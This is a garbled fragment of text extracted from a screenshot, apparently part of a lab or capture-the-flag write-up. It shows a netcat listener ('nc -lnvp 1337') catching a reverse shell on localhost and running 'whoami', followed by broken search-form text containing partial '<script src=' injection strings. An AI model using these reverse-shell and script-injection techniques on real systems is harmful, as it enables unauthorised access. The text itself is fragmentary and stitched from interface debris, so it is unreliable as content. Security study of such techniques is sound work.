 $ nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 127.0.0.1 58870
kali@ubuntu:/tmp$ whoami
whoami
kali
kali@ubuntu:/tmp$
Quick search
<script src=\\127.0
<script src=\ ×
Search: ×
+
Search:
Search para...
Add search option:
<> search scrip
include arch
debug
Search string:
fulltext keywo
...
Ancestor:
"
Search enter
Search & Exe